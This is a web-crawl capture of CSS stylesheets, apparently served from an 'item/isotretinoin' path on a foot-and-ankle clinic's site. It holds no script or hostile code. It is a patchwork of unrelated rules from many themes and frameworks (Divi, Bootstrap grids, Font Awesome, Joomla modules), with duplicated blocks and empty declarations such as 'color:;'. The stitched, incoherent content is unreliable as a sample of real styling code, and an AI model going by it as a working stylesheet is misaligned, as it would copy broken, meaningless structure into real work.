.default-icons a.symbol{border:1px solid #cccccc;border-radius:4px;background:#eeeeee;background:-moz-linear-gradient(top, #eeeeee 0%, #cccccc 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #eeeeee), color-stop(100%, #cccccc));background:-webkit-linear-gradient(top, #eeeeee 0%, #cccccc 100%);background:-o-linear-gradient(top, #eeeeee 0%, #cccccc 100%);background:-ms-linear-gradient(top, #eeeeee 0%, #cccccc 100%);background:linear-gradient(to bottom, #eeeeee 0%, #cccccc 100%);color:#555555;text-shadow:1px 1px 0 #ffffff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);}

    #mw_board_group_1 .mw_board_group_1_title { background-color:#fcfcfc; height:25px; padding:2px 0 0 15px; font-weight:bold; overflow:hidden; }

    #mw_board_group_1 .mw_board_group_1_title a { font-size:11px; }
  .ss .ui-socialbar-item.digg .ui-socialbar-image{background-position:0 0;}
.ss .ui-socialbar-item.digg:hover a,.ss.effect--fade .ui-socialbar-item.digg a{background-position:0 -40px;}
 .ssm .ui-socialbar-item.digg .ui-socialbar-image{background-position:0 0;}
.ssm .ui-socialbar-item.digg:hover a,.ssm.effect--fade .ui-socialbar-item.digg a{background-position:0 -30px;}

.b-recommended__tabs {
    padding-top: 46px;
    position: relative;
}

    #tw-slider .tw-slick-content{	
    }


.av-masonry-date, .av-masonry-text-sep, .av-masonry-author{font-size: 11px;}

.av-masonry-text-sep{padding: 0 5px;}

.av-masonry-text-sep.text-sep-author, .av-masonry-author{display:none;}

.bottom-footer{
    background: #000;
    padding: 15px 0;
    font-size: 14px;
}

.bottom-footer a{
    color: #FFF;
}


.bottom-footer a, .footer-social-icons a {
    text-decoration: none;
}



.dropdown-content {
  display: none;
  position: absolute;
  background-color: #1551a9;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 99999;
}



.dropdown-content a {
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
}


.dropdown-content a::before {
	content: ""!important;
}






.dropdown:hover .dropdown-content {display: block;}
.uabb-module-content .uabb-text-editor *:not(a) {color: inherit;}
.uabb-module-content .uabb-text-editor *:not(i) {font-family: inherit;}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit; }
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}
.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b) {font-weight: inherit;}
.wrap,.mptt-shortcode-list{max-width:1096px;margin:0 auto}
.engagement-bar .wrap,.engagement-bar .mptt-shortcode-list{max-width:96%}
.site-footer .footer-bar .wrap,.site-footer .footer-bar .mptt-shortcode-list{display:table;width:100%}

.right-logo-left-ads .header-ads-adv-search,
.right-logo-left-ads .cart-section{float:left;text-align:left;}

.center-logo-below-ads .center-wrapper .header-ads-adv-search{max-width:100%;}

.header-ads-adv-search{width:730px;max-width:61%}

.center-wrapper-mx-width .header-ads-adv-search{max-width:100%;}

.center-wrapper-mx-width .header-ads-adv-search,
.center-wrapper-mx-width .cart-section{width:100%;float:none;display:inline-block;}
.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{user-select:none}
.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff}
.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}
.td_block_slide .td-module-thumb,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none}

.icon {position: relative; top:2px; }
.post-object.size-full{margin:0 15px}
.post-object.size-full .post-object__image{height:780px}
.post-object.size-full .post-object__meta{padding:60px;margin-bottom:30px}
.post-object.size-full .post-object__meta-text{font-size:48px;line-height:1.21}

.cover-img {
	
	width: 144px !important;
	float: left;
	margin-left: 17px;
}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}
.module_round_box-none .s5_mod_h3_outer{margin:0;margin-bottom:20px;color:#676767;font-size:1.3em;padding:0;background:0 0;border:none}
.module_round_box-none .s5_h3_first{color:#676767!important}


.module_round_box-none .s5_mod_h3, .light_font {
font-family: Raleway;
font-weight:300 !important;
}

.main_cent{	width: 984px;	height: auto;}
.is-divider{height:3px;display:block;background-color:rgba(0,0,0,0.1);margin:1em 0 1em;width:100%;max-width:30px}
.widget .is-divider{margin-top:.66em}
.dark .is-divider{background-color:rgba(255,255,255,0.3)}
.banner .is-divider,.banner .text-center .is-divider{margin-top:1em;margin-bottom:1em}
.box-blog-post .is-divider{margin-top:.5em;margin-bottom:.5em;height:2px}
.widgets-boxed h3+.is-divider{display:none}


.h1,
.h1-2 {
  transform: translateY(100%);
}



#site             {width:835px; margin: 0 auto; 	padding: 0; text-align:left;}


.container-wrap, footer .ftop {float: left;margin: 0;padding: 2% 2% 0 2%;width: 96%;background-color:white;}



.container-wrap {
    padding: 0% 2% 0 2%;}
div#n2-ss-2 .n2-ss-layer .n2-font-c230665edb8dcc522d1a3f2df3ae9f86-hover{font-family: 'Roboto','Arial';color: #741616;font-size:375%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 800;}


.post-heading h1, .post-entry h3, .post-entry h2, .widget-title, .sidebar-title, .stream-title, .related-item2 .title, #navigation li a, .pag-btn, .post-entry h4, .archive h2, .feature-title, #subslider-title, #feed-title, .block-conditions-title, .sidebar-title, #block3-title {
	font-family: 'Roboto Condensed', sans-serif;
}


.block-conditions {
	width: 229px;
}


.block-conditions-title {
	font-size: 16px;
	font-weight: bold;
	border-bottom: 1px dashed #E3E7EA;
	padding-bottom: 5px;
}


.block-conditions-Links li {
	margin: 5px 0px;
	padding-bottom: 5px;
	border-bottom: 1px dashed #E3E7EA;
}


.eventscal-module .old,
.eventscal-module .old a,
#eventcal-component .old,
#eventcal-component .old a {
	color: gray;
}


#fh5co-page {
  position: relative;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.fh5co-offcanvas #fh5co-page {
  -moz-transform: translateX(-240px);
  -webkit-transform: translateX(-240px);
  -ms-transform: translateX(-240px);
  -o-transform: translateX(-240px);
  transform: translateX(-240px);
}

	#bsidebar .box, #tsidebar .box { clear: both; float: none; margin: 0 auto 20px auto !important; width: 96% !important; }

	#fsidebar .box { width: 96% !important; height: auto; clear: both; text-align: center; margin: 0 auto 20px auto !important; border: none; min-height: auto; float: none; }
 
	#sidebar .box { width: 100%; max-width: 307px; clear: both; float: none; margin: 0 auto 20px auto; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }

	#header-left .box, #header-right .box { float: none; clear: both; text-align: center; display: block; margin: 0 auto; }

	#hsidebar .box { width: 100%; text-align: center; clear: both; }
 
	.wpb_widgetised_column .box { width: 100%; max-width: 307px; clear: both; float: none !important; margin: 0 auto 20px auto !important;}

span.featured-icon i,
span.multi-featured-icon i {
    color: rgba(255, 255, 255, 0.8);
    font-size: 28px;
    display: block;
    width: 64px;
    margin: 0 auto;
    text-align: center;
     line-height: 62px;
    border-radius: 50%;
    border: 1px solid rgba(255, 255, 255, 0.25);
    transition: all 0.25s linear;
}

.featured-section.first span.featured-icon i{
color:;	
border-color:}

.featured-section.second span.featured-icon i{
color:;	
border-color:}

.featured-section.third span.featured-icon i{
color:;	
border-color:}
.wpb_wrapper .top-icon .porto-just-icon-wrapper{margin-bottom:15px}
.mpp-enhanced-profile-wrap.profile .alignleft{max-width:none;float:left}
.align-left,.alignleft{float:left;margin:0 7px 0 0}
	
	
	.go-down {
		bottom: 63px;
	}
.page-checkout .logo.navbar-btn img,.page-cart .logo.navbar-btn img{width:200px;margin-left:inherit;margin-bottom:30px;}
.page-checkout .logo.navbar-btn,.page-cart .logo.navbar-btn{width:100%;margin:auto;}
.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px}
.logo,.logo a{color:#404041;font-size:20px;font-family:'Montserrat';font-weight:600;letter-spacing:0.05em;}
.maintenance-page .logo{font-size:20px}
body.front header .logo,body.front header .logo a{color:#fff;}


body.retail li.current_page_item .sub-menu li a,
body.digital li.current_page_item .sub-menu li a,
body.insight li.current_page_item .sub-menu li a,
body.strategy li.current_page_item .sub-menu li a {
	color: #000000 !important;
}


	#top-menu ul.sub-menu li a {
		color: #000000 !important;
	}


	.header-button ul.sub-menu li a {
		width: 200px;
		padding: 6px 20px !important;
		background: none !important;
		font-size: 1em !important;
		color: rgba(0, 0, 0, 0.95) !important;
		font-weight: 500 !important;
		font-style: normal;
		text-transform: uppercase;
		text-decoration: none
	}
.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}
.nav-vertical li li.menu-item-has-children{margin-bottom:1em}
.et_header_style_centered #main-header .logo_container{height:140px}
.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:25.2px}
.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:60px}


#infobar .no-widgets {
    color: #aaaaaa;
    margin-bottom:-15px;
    text-align: center;
}

#head .bar {
  background: #54616c;
  z-index: 100;
  position: absolute;
  top: 0px;
  left: 0px;
  height: 93px;
  width: 100%;
}
.text-center{text-align:center}
.et_pb_image_14.et_pb_module{margin-left:auto!important;margin-right:auto!important}

.financity-header-container-inner{ position: relative; }

.financity-header-style-bar .financity-header-container-inner{ position: relative; }
.panel-body{padding:15px}
.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}
#accordion .panel-default .panel-body .views-row{display:inline-block;font-size:1.2em;}
#accordion .panel-body{padding:10px;}
fieldset .panel-body{clear:both}
.filter-wrapper .panel-body{padding:7px}
fieldset.features-export-component .panel-body{padding:0 10px}

  .book .body {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    background: #fff;
    box-shadow: white 0 0, #e6e6e6 1px 1px, #e6e6e6 2px 2px, #d2d2d2 4px 4px, #d2d2d2 5px 5px, #c3c3c3 7px 7px, #c3c3c3 8px 8px; }


.element-light .book .body {
  box-shadow: white 0 0, gainsboro 1px 1px, gainsboro 2px 2px, #e6e6e6 4px 4px, #e6e6e6 5px 5px, #c8c8c8 7px 7px, #c8c8c8 8px 8px; }

  .mini-book .body {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 3px;
    background: #fff;
    box-shadow: white 0 0, #e6e6e6 1px 1px, #e6e6e6 2px 2px, #e1e1e1 4px 4px, #e1e1e1 5px 5px; }
.ph-menu__left__inner,.ph-menu__center__inner,.ph-menu__right__inner{display:block;position:relative;height:60px;white-space:nowrap}
.portal-headline_mobile .ph-menu__left__inner,.portal-headline_mobile .ph-menu__center__inner,.portal-headline_mobile .ph-menu__right__inner{height:44px}





#main {
	margin:0 auto;
	width:980px;
	text-align: left;
	padding: 0px;
	border:0;
}

.header-social {
  float: right;
}

.header-social, .header-languages {
  line-height: 46px;
}

header a:hover, .header-social img:hover {
  color: white;
  transform: translateY(-3px);
  transition: 0.1s ease-in-out;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-sm-2{width:16.66667%}



.tag a{
	background:#c8c7c7;
	display:inline-block;
	padding:2px 10px;
	margin:10px 10px 0 0;
	color:#323232;
	font-size:14px;
}

.tag a:hover{
	background:#848484;
	color:#fff;
}
.stage__gallery .item__description{cursor:pointer;}
.stage__gallery .item__description:hover,.stage__gallery .item__description:focus{text-decoration:underline;}
.item--thumbnail .item__image,.item--thumbnail .item__description{white-space:normal;display:inline-block;}
.item--thumbnail .item__description{width:100%;padding-left:0;}
.item--thumbnail .item__image + .item__description{width:66.6666666667%;padding-left:8px;}
.container--scroll .item--thumbnail .item__image + .item__description,.container--short .item--thumbnail .item__image + .item__description{width:80%;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-12{width:100%}

.lnd_introtxt{
    background:none repeat scroll 0 0 transparent !important;
    border-radius:0 0 0 0 !important;
    box-shadow:0 0 0 #EEEEEE inset !important;
    color:#838383 !important;
    font-size:11px !important;
    margin:0 !important;
    padding:0 !important;
    text-shadow:0 0 0 #FFFFFF !important; width:100% !important;
}

.lnd_introtxt .readmore{ display:block; text-transform:capitalize;}


#right1 .module.posting-wrap div.div_lnd_intro .lnd_introtxt{
  letter-spacing:-0.2px;
}

.lnd_introtxt strong
{
display:block;
}

.div_lnd_intro.old-latest-news .lnd_introtxt{ width:180px !important; }
.et_pb_image_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}


.mod_eb_mincalendar_table {
    font-family: Arial;
    font-size: 12px;
    font-style: normal;
    margin-bottom: 0.25em;
    text-align: center;
    text-decoration: none;
    width: 100% !important;
}


.mod_eb_mincalendar_td_dayname {
	color:#F0F0F0;
}


.mod_eb_mincalendar_td_dayname .sunday {
	color:#99AAAA;
}


.mod_eb_mincalendar_td_dayname .saturday {
	color:#99AAAA;
}


.two-thirds {
	width: 100%;
	float: none;
	display: table-header-group;
}


.two-thirds img {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://primerafootandankle.com/item/isotretinoin/style.css
body_size: 1109
content:
.shop__currency__select .shop__currency__select__items .shop__currency__select__triangle{position:absolute;top:-5px;right:30px;width:0;height:0;border-style:solid;border-width:0 4px 5px 4px;border-color:transparent transparent #000 transparent}


.homecoverh2 {font-family: sans-serif;font-size: 20px!important;padding: 10px 0 10px 0;font-weight: normal!important;}

.homecoverh2 span {color:#E26722!important;}
#secondary_menu .nav-boxed .menu-item a{line-height:30px;padding-top:0;padding-bottom:0}
#secondary_menu ul li.menu-item{display:inline-block;margin:0 8px;zoom:1;*display:inline}

.sub-menu .menu-item-has-children:after { color: #fff }
.qodef-tabs .qodef-tabs-nav .qodef-tab-container{box-sizing:border-box;position:relative}
.qodef-tabs .qodef-tab-container{line-height:25px}
.qodef-tabs.qodef-horizontal .qodef-tab-container{padding:25px 0}
.qodef-tabs.qodef-vertical .qodef-tab-container{float:left;padding:0 25px;width:74%}
.vc_row,.wpb_row,.wpb_column,.vc_column-inner,.wpb_content_element,.vcex-module{border-color:transparent;border-style:solid}

.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}
.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}
.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}
.fal{font-weight:300}
.fal,.far{font-family:"font awesome 5 pro"}

	.srp-content-box { width: 100%; display: block !important; }
 #pgc-520-0-1 { width:33.4407% }

.panel-grid-cell {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 1em;
  float: left;
}

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}

.panel-grid-cell .panel-last-child {
  margin-bottom: 0;
}

.panel-grid-cell .widget-title {
  margin-top: 0;
}
 #pl-520 .panel-grid-cell { padding:0 }
 #pl-520 .panel-grid .panel-grid-cell-empty { display:none }
.et_pb_image_14.et_pb_module{margin-left:auto!important;margin-right:auto!important}

.ad .c2{background:#f7f7f7;padding:8px 11px;text-shadow:0 0 0 #fff;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}


.grid_1,
.grid_2,
.grid_3,
.grid_4,
.grid_5,
.grid_6,
.grid_7,
.grid_8,
.grid_9,
.grid_10,
.grid_11,
.grid_12 {
  display: inline;
  float: left;
  position: relative;
  margin-left: 1%;
  margin-right: 1%;
}

.container_12 .grid_2 {
  width: 14.667%;
}
.grid_1,.grid_10,.grid_11,.grid_12,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-left:1%;margin-right:1%}


.highlights .excerpt { margin-top:5px !important; }


.highlights .excerpt p {
	color: #000;
	font-family: "Merriweather Sans", sans-serif !important;
	margin-left: 15px;
}


.listing-alt .content .excerpt p {
	font-size: 14px;
	line-height: 20px;
	color: #000;
}

	
	.news-focus .excerpt {
		border-bottom: 1px solid #d9d9d9;
		padding-bottom: 14px;
	}


.news-focus .excerpt p { margin-bottom: 0; }


.listing-alt .content .excerpt {
	margin-top: 14px;
	font-size: 13px;
	line-height: 1.714;
	color: #949697;
}


.listing .excerpt {
	font-size: 13px;
	line-height: 1.714;
	margin-top: 14px;
	border-bottom: 0; 
	padding-bottom: 0;
}
.s5_responsive_mobile_present #s5_responsive_mobile_bottom_bar,.s5_responsive_mobile_present #s5_responsive_mobile_top_bar,.s5_responsive_mobile_present #s5_responsive_mobile_top_bar_spacer{display:block;margin:0!important;height:48px;overflow:hidden}
.s5_responsive_mobile_present #s5_responsive_mobile_top_bar_spacer{padding-left:0!important;padding-right:0!important}
.menu-item{position:relative}

	.logo-control .logo-img {
		display: none;
	}

.page-title {
	overflow: hidden;
	text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}

.page-title:before,
.page-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}

.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}

.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}


--- FILE ---
content_type: text/css
request_url: https://primerafootandankle.com/item/isotretinoin/style_common1.css
body_size: 5575
content:

.so-widget-sow-image-default-b37b538aacbf .sow-image-container .so-widget-image {
display: inline-block;
max-width: 100%;
width: inherit;
height: auto;
}

.body_index3 { font-family: Tahoma; font-size: 11px; text-align: justify; color: #006666}

.normal-list li.menu-item-object-category.ac-cc { border-left-width: 4px; border-left-style: solid; padding-left: 10px; margin-bottom: 2px; }
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}


#image_2037929987 {
  width: 100%;
}
.img{position:relative}
.img .img-inner{position:relative;overflow:hidden}
.img,.img img{width:100%}
.img .caption{position:absolute;transition:transform .5s;-ms-transform:translateY(100%);transform:translateY(100%);max-height:100% !important;overflow-y:auto;bottom:0;padding:4px 10px;font-size:14px;color:#FFF;width:100%;background-color:rgba(0,0,0,0.3)}
.img .caption-show,.img:hover .caption{-ms-transform:translateY(0);transform:translateY(0)}

.img-round {
	display: inline;
	margin: 0 auto;
	height: 100%;
	width: auto;
}
.clearfix:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}
.clearfix{display:inline-block}
* html .clearfix{height:1%}

.menu-toggle-inner {
    width: 17px;
    height: 12px;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}


#menu {
font-family: "Helvetica",helvetica,arial,sans-serif;
}


.page-id-23449 div#menu {
display: none;
}




#menu .wrap2 {
    float: left;
    padding-top: 10px;
}


#menu ul.sf-menu {background:white;}

#menu ul {
margin-left: 0;
padding-left: 0;
}


.cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
}


#map-container .marker-wrap { position:absolute; z-index:100; overflow:hidden; transform:translate(-50%,-100%); border-radius:3px 3px 0 0;}

#map-container .marker-wrap:hover { overflow:visible;  z-index:1000;}

#map-container .marker-wrap:hover .marker-popover { opacity:1; }

#map-container .marker-wrap .fa { cursor:pointer; display:inline-block; vertical-align:middle; font-size:23px; color:#1d7cc3; transform-origin: bottom center; }

#map-container .marker-wrap .fa.small {font-size:20px;}

#map-container .marker-wrap .fa.tiny {font-size:15px;}

  #map-container .marker-wrap .fa,
  #map-container .marker-wrap .fa.small,
  #map-container .marker-wrap .fa.tiny { margin-top:9px;}

	body #content ul.products li.item .item-thumbnail { border: 1px solid #e2e2e2; text-align: center; }

	body #content ul.products li.item .item-thumbnail a { padding: 35px; display: block; }

		body #content ul.products li.item .item-thumbnail:hover { border: 1px solid #414141; }

	body #content ul.categories li.item .item-thumbnail { border: 1px solid #e2e2e2; padding: 35px; text-align: center; }


.footer__menu-title,
.footer__menu li:first-child a {
  display: block;
  color: #fff;
  font-size: 15px;
  font-size: 1rem;
  margin-bottom: 9px;
  margin-bottom: .6rem;
}


.widget-columns-column {
	vertical-align: top;
	border-width: 0;
}

		#wp-calendar tbody .pad , #theme-footer #wp-calendar tbody .pad{background: none;border:0 none;}

.footer__privacy a + a {
  margin-left: 25px;
}


.footer__list li a, .footer__privacy li a {
  font-weight: 400;
}

.footer__privacy li {
  float: left;
}

.footer__privacy li + li {
  margin-left: 25px;
}

.sub-menu .menu-item-has-children:after { color: #fff }
 #text-block-53 { margin-bottom:30px; text-align:left; }


.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

  .interior-hero .row {
    position: relative;
    z-index: 10; }

  #home-hero .row {
    position: relative;
    z-index: 10; }

  .fwigc__backgrounds .container, .fwigc__backgrounds .row, .fwigc__content .container, .fwigc__content .row {
    height: 100%; }

  .fwigc--dual .fwigc__backgrounds .container, .fwigc--dual .fwigc__backgrounds .row, .fwigc--dual .fwigc__content .container, .fwigc--dual .fwigc__content .row {
    height: 100%; }

    #popup-row .row {
      position: absolute;
      bottom: 0.5em;
      width: 100%; }







#colophon,  #branding,  #main,  #wrapper {
	margin: 0 auto;
	width: 940px;
}

#wrapper {
	background: #fefefe;
	margin-top: 0px;
	padding: 0 20px;
	min-height:400px;
}

#wrapper-outer {
	background:none repeat scroll 0 0 #fefefe
}
.affiliates{padding:1.875rem .9375rem 2.5rem .9375rem;background:#e9ecef;text-align:center}
.affiliates h4{font-size:18px;text-transform:uppercase;color:#343a40}
.affiliates h4:after{display:block;content:'';margin:1.25rem auto 1.875rem auto;max-width:50rem;height:1px;background-color:#adb5bd}
.affiliates .affiliates-inner{max-width:43.75rem;margin:0 auto}


.dash-green, .dash-blue {
  width: 40px;
  height: 4px;
  display: inline-block;
  vertical-align: super;
  margin: 0 16px; }


.dash-green {
  background-color: #00B09E; }

#header_eva .profile_container .menu_separator{
    margin: 0 5px 0 5px;
}


#footer-widget-area .contact {
	font-family: Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#EFD9C2;
	float: left;
	margin-right: 20px;
	border-top-width: 0px;
	border-right-width: 1px;
	border-bottom-width: 0px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-right-color: #739936;
	line-height: 18px;
	text-transform: none;
	text-decoration: none;
	letter-spacing: 2px;
	word-spacing: normal;
	text-align: left;
	padding-right:20px;
	border-left-color: #739936;
	margin-left: 20px;
	padding-left: 20px;
}


#footer-widget-area .contact h6{
	margin-bottom: 5px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-weight: bold;
	color: #09739B;
	letter-spacing: normal;
}
.clear{padding-top:10px;padding-bottom:10px}
.clear-small{padding-top:2px;padding-bottom:2px}

.tit_head{height:100px;position:relative;width:30%;float:left;}


#footer-info {
	float: left;
	padding-bottom: 10px;
	color: #666;
	text-align: left;
}


#footer-info a {
	color: #666;
	font-weight: 700;
}


#footer-info a:hover {
	opacity: 0.7;
}



	.et-social-icons,
	#footer-info {
		float: none;
		text-align: center;
	}
#footer-info, #footer-info a { color: #e88764; }
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}


	
	.footer-area-3 {clear:left}
#store-locator-container,.form-closebtn{background-color:#fff;position:absolute}
#store-locator-container{overflow:visible;color:#333;top:10%;bottom:10%;left:5%;right:5%}
#header .search-text{display:none;visibility:hidden;}
.btn__anim{position:relative}
.btn--animated .btn__anim{display:inline-block;vertical-align:top;max-width:0;overflow:hidden;transition:max-width .3s .2s;white-space:nowrap}
.no-touchevents .btn--animated:hover .btn__anim,.touchevents .btn--animated .btn__anim{max-width:30px;transition-delay:0s;}
.no-touchevents .btn--animated:hover .btn__anim--long,.touchevents .btn--animated .btn__anim--long{max-width:120px}
.is-glitching.btn__anim{text-shadow:0 -1px rgba(255,0,0,0.25),1px 0 rgba(0,0,255,0.25)}
.table td,.table th{background-color:#fff!important}
.table{border-collapse:collapse!important}
.table-bordered th,.table-bordered td{border:1px solid #ddd!important}
.table .table{background-color:#fff}
.table-bordered{border:1px solid #ddd}

.table caption {
    background:#eee;
    padding:10px;   
}

.table td.price span {
	font-size:1.3rem;	
}
 
.table tr td {
    width:50%;
}

.table tr td.price {
    width:100%; 
    text-align:center;  
    padding-top:15px;
    padding-bottom:15px;
}

.table tr td.price span {
    margin-bottom:5px;   
}

.table tr td.price p {
    text-align:center;
    display:block;
    width:100%;   
}
#section-kitchen .content-area{margin-top:113px}
#section-perfect-results .content-area{padding-top:40px;margin-top:82px;max-width:500px}

#logo { display: block; margin: 0; padding: 0; font: bold 60px/50px 'PT Serif', Tahoma, Verdana, Segoe, sans-serif; 
	color: #936; text-decoration: none; letter-spacing: -0.02em; }

#logo:hover { opacity: 0.9; }
a:hover,#logo,.bx-controls a:hover .fa{color:#2b3f80}


div.wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}
.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1600px}
.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1760px}
body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}

#footer-nav div.contact-us h4 a, #footer-nav div.our-offices h4 a {
    font-size:.68em;
    text-transform:none;
}

.our-offices .right-footer-column i {
    color:#403830;
    margin:0 .4em;
}
.row{margin-left:-15px;margin-right:-15px}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
